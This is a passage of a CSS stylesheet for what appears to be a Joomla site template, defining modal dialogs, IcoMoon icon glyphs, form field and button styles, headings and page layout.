  overflow: hidden;
}
.element-invisible:focus {
  width: auto;
  height: auto;
  overflow: auto;
  background: #eee;
  color: #000;
  padding: 1em;
}
.form-vertical .control-label {
  float: none;
  width: auto;
  padding-right: 0;
  padding-top: 0;
  text-align: left;
}
.form-vertical .controls {
  margin-left: 0;
}
.width-auto {
  width: auto;
}
.btn-group .chzn-results {
  white-space: normal;
}
.accordion-body.in:hover {
  overflow: visible;
}
.invalid {
  color: #E42525;
  font-weight: bold;
}
input.invalid {
  border: 1px solid #E42525;
  background: #f2dede;
}
select.chzn-done.invalid + .chzn-container.chzn-container-single > a.chzn-single,
select.chzn-done.invalid + .chzn-container.chzn-container-multi > ul.chzn-choices {
  border-color: #E42525;
  color: #E42525;
}
.tooltip {
  max-width: 400px;
}
.tooltip-inner {
  max-width: none;
  text-align: left;
  text-shadow: none;
}
th .tooltip-inner {
  font-weight: normal;
}
.tooltip.hasimage {
  opacity: 1;
}
.tip-text {
  text-align: left;
}
.btn-group > .btn + .dropdown-backdrop + .btn {
  margin-left: -1px;
}
.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-backdrop + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.dropdown-menu {
  text-align: left;
}
.alert-link {
  font-weight: bold;
}
.alert .alert-link {
  color: #a47e3c;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-danger .alert-link,
.alert-error .alert-link {
  color: #953b39;
}
.alert-info .alert-link {
  color: #2d6987;
}
div.modal {
  position: fixed;
  top: 5%;
  left: 50%;
  z-index: 1050;
  width: 80%;
  margin-left: -40%;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0,0,0,0.3);
  *border: 1px solid #999;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
div.modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  -ms-transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
div.modal.fade.in {
  top: 5%;
}
.modal-batch {
  overflow-y: visible;
}
.modal-body[class^="jviewport-height"],
.modal-body[class*="jviewport-height"] {
  max-height: none;
}
.jviewport-height10 {
  height: 10vh;
}
.jviewport-height20 {
  height: 20vh;
}
.jviewport-height30 {
  height: 30vh;
}
.jviewport-height40 {
  height: 40vh;
}
.jviewport-height50 {
  height: 50vh;
}
.jviewport-height60 {
  height: 60vh;
}
.jviewport-height70 {
  height: 70vh;
}
.jviewport-height80 {
  height: 80vh;
}
.jviewport-height90 {
  height: 90vh;
}
.jviewport-height100 {
  height: 100vh;
}
div.modal.jviewport-width10 {
  width: 10vw;
  margin-left: -5vw;
}
div.modal.jviewport-width20 {
  width: 20vw;
  margin-left: -10vw;
}
div.modal.jviewport-width30 {
  width: 30vw;
  margin-left: -15vw;
}
div.modal.jviewport-width40 {
  width: 40vw;
  margin-left: -20vw;
}
div.modal.jviewport-width50 {
  width: 50vw;
  margin-left: -25vw;
}
div.modal.jviewport-width60 {
  width: 60vw;
  margin-left: -30vw;
}
div.modal.jviewport-width70 {
  width: 70vw;
  margin-left: -35vw;
}
div.modal.jviewport-width80 {
  width: 80vw;
  margin-left: -40vw;
}
div.modal.jviewport-width90 {
  width: 90vw;
  margin-left: -45vw;
}
div.modal.jviewport-width100 {
  width: 100vw;
  margin-left: -50vw;
}
@media (max-width: 767px) {
  div.modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  div.modal.fade {
    top: -100px;
  }
  div.modal.fade.in {
    top: 20px;
  }
  div.modal[class*="jviewport-width"] {
    width: auto;
    margin: 0;
  }
}
@media (max-width: 480px) {
  div.modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../lib/assets/fonts/IcoMoon.eot');
  src: url('../lib/assets/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../lib/assets/fonts/IcoMoon.woff') format('woff'), url('../lib/assets/fonts/IcoMoon.ttf') format('truetype'), url('../lib/assets/fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-ban-circle:before,
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before,
.icon-eye-slash:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -webkit-font-smoothing: subpixel-antialiased;
  display: block !important;
  font-size: 100%;
  line-height: 1.5;
}
body {
  background: #fff;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
.list-striped,
.row-striped {
  border-color: #262626;
}
.list-striped li,
.list-striped dd,
.list-striped .row,
.list-striped .row-fluid,
.row-striped li,
.row-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-color: #262626;
}
img {
  height: auto;
  max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111;
  font-weight: 400;
  margin-bottom: 25px;
}
h1 a,
h1 a:hover,
h1 a:focus,
h1 a:active,
h2 a,
h2 a:hover,
h2 a:focus,
h2 a:active,
h3 a,
h3 a:hover,
h3 a:focus,
h3 a:active,
h4 a,
h4 a:hover,
h4 a:focus,
h4 a:active,
h5 a,
h5 a:hover,
h5 a:focus,
h5 a:active,
h6 a,
h6 a:hover,
h6 a:focus,
h6 a:active {
  color: #111;
}
h1 {
  font-size: 48px;
  line-height: 1.10;
}
h2 {
  font-size: 30px;
  line-height: 1.2;
}
h3 {
  font-size: 24px;
  line-height: 1.2;
}
h4 {
  font-size: 20px;
  line-height: 1.2;
}
h5 {
  font-size: 16px;
  line-height: 1.2;
}
h6 {
  font-size: 12px;
  line-height: 1.1;
}
p {
  margin: 0 0 16px;
}
@media all and (min-width: 980px) {
  .double {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 7rem;
    -moz-column-gap: 7rem;
    column-gap: 7rem;
  }
}
strong {
  font-weight: 700;
}
label {
  color: #171717;
  font-weight: normal;
  font-size: 16px;
  line-height: 1.5;
}
.lead + .btn,
.lead + .btn-group {
  margin-top: 50px;
}
.pull-right,
.right {
  float: right;
}
.pull-left,
.left {
  float: left;
}
.btn-toolbar .btn-group .btn + .btn,
.com-tags-tag-list__items .btn-group .btn + .btn {
  margin-left: 0;
  border-left-color: #313131;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.inputbox:not(select) {
  box-shadow: none;
  background: none;
  border: 1px solid #E5E5E5;
  box-sizing: border-box;
  color: #333;
  height: 50px;
  width: auto;
  max-width: 100%;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.75;
  border-radius: 0;
  margin-bottom: 16px;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.inputbox:not(select):focus {
  box-shadow: none;
  border-color: #E42525;
}
textarea::placeholder,
textarea::-webkit-input-placeholder,
textarea::-ms-input-placeholder,
input[type="text"]::placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="text"]::-ms-input-placeholder,
input[type="password"]::placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="password"]::-ms-input-placeholder,
input[type="datetime"]::placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime"]::-ms-input-placeholder,
input[type="datetime-local"]::placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="datetime-local"]::-ms-input-placeholder,
input[type="date"]::placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="date"]::-ms-input-placeholder,
input[type="month"]::placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="month"]::-ms-input-placeholder,
input[type="time"]::placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="time"]::-ms-input-placeholder,
input[type="week"]::placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="week"]::-ms-input-placeholder,
input[type="number"]::placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="number"]::-ms-input-placeholder,
input[type="email"]::placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="email"]::-ms-input-placeholder,
input[type="url"]::placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="url"]::-ms-input-placeholder,
input[type="search"]::placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="search"]::-ms-input-placeholder,
input[type="tel"]::placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="tel"]::-ms-input-placeholder,
input[type="color"]::placeholder,
input[type="color"]::-webkit-input-placeholder,
input[type="color"]::-ms-input-placeholder,
.uneditable-input::placeholder,
.uneditable-input::-webkit-input-placeholder,
.uneditable-input::-ms-input-placeholder,
.inputbox:not(select)::placeholder,
.inputbox:not(select)::-webkit-input-placeholder,
.inputbox:not(select)::-ms-input-placeholder {
  color: #404040;
  text-transform: capitalize;
}
textarea.invalid,
textarea.invalid:focus,
input[type="text"].invalid,
input[type="text"].invalid:focus,
input[type="password"].invalid,
input[type="password"].invalid:focus,
input[type="datetime"].invalid,
input[type="datetime"].invalid:focus,
input[type="datetime-local"].invalid,
input[type="datetime-local"].invalid:focus,
input[type="date"].invalid,
input[type="date"].invalid:focus,
input[type="month"].invalid,
input[type="month"].invalid:focus,
input[type="time"].invalid,
input[type="time"].invalid:focus,
input[type="week"].invalid,
input[type="week"].invalid:focus,
input[type="number"].invalid,
input[type="number"].invalid:focus,
input[type="email"].invalid,
input[type="email"].invalid:focus,
input[type="url"].invalid,
input[type="url"].invalid:focus,
input[type="search"].invalid,
input[type="search"].invalid:focus,
input[type="tel"].invalid,
input[type="tel"].invalid:focus,
input[type="color"].invalid,
input[type="color"].invalid:focus,
.uneditable-input.invalid,
.uneditable-input.invalid:focus,
.inputbox:not(select).invalid,
.inputbox:not(select).invalid:focus {
  background: none;
  box-shadow: none;
  border-color: #E42525;
}
textarea,
textarea.inputbox {
  height: auto;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"],
.form-check input[type="radio"],
.form-check input[type="checkbox"] {
  height: auto;
  min-height: auto;
  line-height: 1;
  margin-top: 6px;
  margin-bottom: 0;
  padding: 0;
}
#limit,
#limit_chzn {
  width: auto !important;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  box-shadow: none;
}
.btn {
  text-transform: none;
  box-shadow: none;
  font-size: 16px;
  font-weight: normal;
  padding: 8px 25px;
  text-shadow: none;
  line-height: 1.5;
  border-radius: 0;
  background: #171717;
  border: 1px solid #171717;
  height: 50px;
  color: #fff;
}
.btn:hover,
.btn:focus,
.btn:active {
  background: #000000;
  color: #fff;
}
.btn.btn-primary {
  border-width: 2px;
  background: #E42525;
  color: #fff;
  border: 1px solid #E42525;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus,
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary.disabled,
.btn.btn-primary[disabled] {
  background: #ea5252;
  border-color: #ea5252;
  color: #fff;
}
.btn.btn-primary:active,
.btn.btn-primary.active {
  background: #ea5252;
  border-color: #ea5252;
  color: #fff;
}
.btn.btn-default {
  border-width: 2px;
  background: #171717;
  color: #fff;
  border: 1px solid #171717;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-default:hover,
.btn.btn-default:focus,
.btn.btn-default:active,
.btn.btn-default.active,
.btn.btn-default.disabled,
.btn.btn-default[disabled] {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
.btn.btn-default:active,
.btn.btn-default.active {
  background: #313131;
  border-color: #313131;
  color: #fff;
}
.btn.btn-danger {
  border-width: 2px;
  background: #ee5f5b;
  color: #fff;
  border: 1px solid #ee5f5b;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active,
.btn.btn-danger.active,
.btn.btn-danger.disabled,
.btn.btn-danger[disabled] {
  background: #f5a3a0;
  border-color: #f5a3a0;
  color: #fff;
}
.btn.btn-danger:active,
.btn.btn-danger.active {
  background: #f5a3a0;
  border-color: #f5a3a0;
  color: #fff;
}
.btn.btn-success {
  border-width: 2px;
  background: #62c462;
  color: #fff;
  border: 1px solid #62c462;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-success:hover,
.btn.btn-success:focus,
.btn.btn-success:active,
.btn.btn-success.active,
.btn.btn-success.disabled,
.btn.btn-success[disabled] {
  background: #9ad99a;
  border-color: #9ad99a;
  color: #fff;
}
.btn.btn-success:active,
.btn.btn-success.active {
  background: #9ad99a;
  border-color: #9ad99a;
  color: #fff;
}
.btn.btn-inverse {
  border-width: 2px;
  background: #fff;
  color: #333;
  border: 1px solid #fff;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -ms-transition: all 350ms;
}
.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active,
.btn.btn-inverse.active,
.btn.btn-inverse.disabled,
.btn.btn-inverse[disabled] {
  background: #333;
  border-color: #333;
  color: #333;
}
.btn.btn-inverse:active,
.btn.btn-inverse.active {
  background: #333;
  border-color: #333;
  color: #333;
}
.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active {
  color: #262626;
}
.btn.btn-inverse:hover:after,
.btn.btn-inverse:focus:after,
.btn.btn-inverse:active:after {
  color: #262626;
}
.btn.jmodedit {
  padding: 0;
  background: none;
  color: #777;
  border: 0;
}
.btn.btn-mini,
.btn.btn-sm {
  padding: 2px 6px;
  height: auto;
}
.btn.btn-mini > span,
.btn.btn-sm > span {
  margin-right: 0;
}
.input-append .add-on,
.input-prepend .add-on {
  background: none;
  height: 50px;
  line-height: 38px;
  padding: 6px 12px;
}
.input-append textarea,
.input-append input[type="text"],
.input-append input[type="password"],
.input-append input[type="datetime"],
.input-append input[type="datetime-local"],
.input-append input[type="date"],
.input-append input[type="month"],
.input-append input[type="time"],
.input-append input[type="week"],
.input-append input[type="number"],
.input-append input[type="email"],
.input-append input[type="url"],
.input-append input[type="search"],
.input-append input[type="tel"],
.input-append input[type="color"],
.input-append .uneditable-input,
.input-append .inputbox,
.input-prepend textarea,
.input-prepend input[type="text"],
.input-prepend input[type="password"],
.input-prepend input[type="datetime"],
.input-prepend input[type="datetime-local"],
.input-prepend input[type="date"],
.input-prepend input[type="month"],
.input-prepend input[type="time"],
.input-prepend input[type="week"],
.input-prepend input[type="number"],
.input-prepend input[type="email"],
.input-prepend input[type="url"],
.input-prepend input[type="search"],
.input-prepend input[type="tel"],
.input-prepend input[type="color"],
.input-prepend .uneditable-input,
.input-prepend .inputbox {
  width: auto;
}
.btn-group > .btn [class*=" icon-"],
.btn-group > .btn [class^="icon-"] {
  margin-right: 10px;
  font-size: 16px;
}
.btn-group .btn + .btn {
  margin-left: 25px;
}
.form-vertical textarea,
.form-vertical input[type="text"],
.form-vertical input[type="password"],
.form-vertical input[type="datetime"],
.form-vertical input[type="datetime-local"],
.form-vertical input[type="date"],
.form-vertical input[type="month"],
.form-vertical input[type="time"],
.form-vertical input[type="week"],
.form-vertical input[type="number"],
.form-vertical input[type="email"],
.form-vertical input[type="url"],
.form-vertical input[type="search"],
.form-vertical input[type="tel"],
.form-vertical input[type="color"],
.form-vertical .uneditable-input {
  width: 100%;
}
iframe {
  max-width: 100% !important;
}
hr {
  border: none;
  border-top: 1px solid #E5E5E5;
  clear: both;
  display: block;
  margin: 20px auto;
}
body.no-padding .gkMainbodyInner {
  padding: 0;
}
.gkPage {
  padding-right: 50px;
  padding-left: 50px;
  margin: 0 auto !important;
  width: auto;
}
#gkBg {
  background: #fff;
  color: #333;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  font-family: 'Jost', sans-serif;
}
.frontpage #gkBg:after {
  display: none;
}
